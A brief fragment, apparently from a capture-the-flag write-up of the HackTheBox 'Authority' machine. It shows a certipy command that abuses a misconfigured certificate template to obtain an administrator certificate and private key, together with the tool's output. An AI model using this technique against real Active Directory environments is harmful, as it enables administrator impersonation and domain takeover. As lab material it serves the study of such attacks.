 ❯ certipy req -u EVILPC$ -p Password123! -target authority.htb -ca AUTHORITY-CA -template CorpVPN -upn administrator@authority
.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'administrator@authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'